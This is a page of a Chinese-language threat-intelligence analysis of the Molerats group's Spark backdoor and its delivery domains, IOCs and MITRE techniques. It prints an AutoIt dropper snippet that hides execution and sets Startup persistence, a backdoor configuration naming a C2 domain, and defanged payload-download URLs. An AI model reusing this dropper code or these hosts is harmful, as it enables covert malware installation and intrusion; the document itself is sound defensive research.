深入分析Spark后门的多个版本,逐步揭秘Molerats恶意组织活动轨迹

来源:岁月联盟

时间:2020-03-16

FileInstall("pdf.exe", "C:/Users/Public/" & "/pdf.exe")

$cmd1 = "C:/Users/Public/" & "/pdf.exe"

RunWait(@ComSpec & " /c start " & $cmd1, "", @SW_HIDE)

FileCreateShortcut("C:/Users/Public/" & "/pdf.exe", @StartupDir &

"/pdf.lnk")

与attachment.doc Word文档提供的runawy.exe Payload一样,保存到系统中的pdf.exe文件时Spark后门的加壳后版本。这一后门变种包含以下配置:

{“xBql”:”laceibagrafica[.]com”,”eauy”:”/”,”Qnd”:80,”jJN”:0,”rlOa”:””,”Eb”:1,”BGa”:”vcJbq6nzgJk=”,”qJk”:10000}

六、投递基础架构分析

通常,在分析此类攻击活动时,都可以轻松找到用于不同恶意活动的基础结构之间的链接,例如通过跟踪多次使用的IP地址或域名、查找属性类似的相关域名等等。而在这里,对于所有与MOFA相关的投递文档,都使用了servicebios[.]com这个唯一的域名,并且大多数基础结构信息都与此前攻击者所使用的相同。

借助AutoFocus威胁情报服务,我们在分析恶意文档时使用了从我们的云沙箱WildFire提供的备用数据点,以便进行数据透视和发现其他样本及相关基础结构。在本节中,我们将讨论我们使用的方法,并描述其他基础结构。



下图展示了一个maltego图标,该图表的下半部分显示了与servicebios[.]com域名相关的Word文档和Visual Basic Script(VBS)文件,其中一些相关的实体通过一两个链接与图表上半部分的其他实体相关联。其中,用蓝色方框标出的代表我们已经掌握其Yara签名,橙色方框标出的表示可以在AutoFocus中查询。

投递文档与相关基础架构之间的关联:

AutoFocus查询将我们引向了一条Windows脚本宿主进程(wscript.exe)启动恶意VBS下载程序脚本的特定进程执行链。这样一来,我们就将重点放在“MOFA- 101019.doc”(SHA-256:ddf938508618ff7f147b3f7c2b706968cace33819e422fe1daae78bc256f75a8)文档上,它与此前的未知文档“التقرير اليومي حول أهم المستجدات الفلسطينية ليوم– 9 – 9 – 2019.doc”(翻译:重要的巴勒斯坦发展日报,SHA-256:feec28c7c19a8d0ebdca8fcfc0415ae79ef08362bd72304a99eeea55c8871e21)和“التقرير اليومي حول أخر مستجدات الإرهاب العالمي- 9 – 9 – 2019.doc”(翻译:最新Alaalmi恐怖主义报告每日更新,SHA-256:bf126c2c8f7d4263c78f4b97857912a3c1e87c73fee3f18095d58ef5053f2959)相关。

与原始Word文档一样,新文档中的VBA宏代码也使用了Motobit的开源代码“Base64解码VBS函数”将下载函数和URL解码到VBS(T1027)。两个VBS文件之间的主要区别是其中包含的域名,在这里使用的域名是dapoerwedding[.]com,用于托管第二个VBS Payload。在撰写本文的过程中,该域名被解析到45.15.168[.]118,这个IP地址在2019年9月开始的上一起恶意活动中使用过。

在使用行为特征对相关文件进行搜索的同时,我们还针对原始投递文档相关的VBS代码编写了Yara签名,以扫描我们和VirusTotal的语料库。最终,我们成功发现了两个额外的VBS文件。第一个文件的SHA-256为85631021d7e84dc466b23cf77dd949ebc61011a52c1f0fb046cfd62dd9192a15,是第一阶段VBS下载程序,其中对所使用的域名和文件名做了略微的更改,具体如下:

https://dapoerwedding[.]com/GoogleChrome.vbs

发现的第二个VBS文件(SHA-256:9451a110f75cbc3b66af5acb11a07a8d5e20e15e5487292722e695678272bca7)是第二阶段VBS下载程序,引用了最终的MSI文件Payload,在撰写本文时该链接暂不可用:

https://dapoerwedding[.]com/GoogleChrome.msi

我们还通过其他AutoFocus查询发现了另外的Wordendangered,如上面关联图中另外两个使用橙色方框标记的所示。这些maltego实体查询我们的数据,并使用来自原始文档的VBA宏代码进行计算,最终得到SHA-256值602828399e24dca9259a4fc4c26f07408d1e0a638c015109c6c84986dc442ebb(servicebios[.]com)、a2c68da1b3e0115f5804a55768b2baf50faea81f13a16e563411754dc6c0a8ff以及4f51b180a6d0b074778d055580788dc33c9e1fd2e49f3c9a19793245a8671cba(dapoerwedding[.]com)。

在对dapoerwedding[.]com和servicebios[.]com进行初步分析时,我们没有发现这两个域名与Molerats恶意活动的关联性,但这两个域名二者之间存在一些共同点(T1347):

1、使用此前就存在的域名;

2、此前网站上的历史内容看似是合法的;

3、这两个域名都是最近过期,且域名赎回宽限期已过;

4、过期后的注册者(T1328)是NameCheap, Inc.;

5、使用Sectigo发行的域名验证SSL证书(T1337)。

另一个投递域名zmartco[.]com具有上述列出的所有共同点,与我们在上一章中所分析的“Picture.pdf”投递附件有关。

七、与Operation Parliament相关的Spark Payload

Molerats在许多攻击活动中都使用编译的AutoIt脚本安装的可执行文件作为后门,但该后门一直没有自己的名称,直到最近Cybereason将其命名为“Spark”。Cybereason的文章中表示,Spark后门在2019年1月发生的攻击中被交付,这一点与360的研究结果相同。根据我们的研究,至少从2017年初开始,Molerats就使用了Spark后门,并将其作为卡巴斯基此前所报道的“Operation Parliament”恶意活动中的主要内容。

上一页 [1] [2] [3] [4] [5] [6] [7] 下一页